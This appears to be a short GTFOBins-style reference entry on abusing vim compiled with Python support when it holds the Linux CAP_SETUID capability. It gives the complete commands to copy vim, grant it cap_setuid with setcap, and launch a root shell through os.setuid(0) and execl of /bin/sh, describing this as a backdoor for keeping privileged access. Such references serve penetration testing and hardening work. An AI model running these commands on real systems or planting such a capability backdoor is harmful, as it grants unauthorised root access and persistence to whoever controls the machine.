 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'